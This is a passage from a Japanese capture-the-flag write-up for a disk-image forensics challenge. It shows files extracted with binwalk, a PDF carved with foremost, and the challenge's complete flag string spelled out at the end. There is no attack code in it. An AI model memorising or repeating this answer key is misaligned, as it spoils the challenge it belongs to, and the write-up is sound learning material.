最後に、autopsyで確認した時に取得できなかったpdfファイルを探してみる。 binwalkで出力されたextファイルを先頭から調べてみる。
root@bad:~/Downloads/disk.img/_disk.img.extracted# ls -al
合計 239624
drwxr-xr-x 3 root root     4096  6月  5 23:11 .
drwxr-xr-x 3 root root     4096  6月  5 23:11 ..
-rw-r--r-- 1 root root 66060288  6月  5 23:11 100000.ext
-rw-r--r-- 1 root root 49278976  6月  5 23:11 1101000.ext
-rw-r--r-- 1 root root 40894464  6月  5 23:11 1900000.ext
-rw-r--r-- 1 root root 24117248  6月  5 23:11 2900000.ext
-rw-r--r-- 1 root root  7340032  6月  5 23:11 3900000.ext
-rw-r--r-- 1 root root 57671680  6月  5 23:11 900000.ext
drwxr-xr-x 4 root root     4096  6月  5 23:11 ext-root
root@bad:~/Downloads/disk.img/_disk.img.extracted# foremost 100000.ext
Processing: 100000.ext
|*|
すると、一番上のextファイルからpdfが見つかり、_disk.img.extracted/output/pdfディレクトリにファイルが作成される。
pdfを開くとFlagの断片が表示される。
disk_image_for3nsics}
断片を全てくっつけると、Flagとなる。
ctf4b{y0u_t0uched_a_part_0f_disk_image_for3nsics}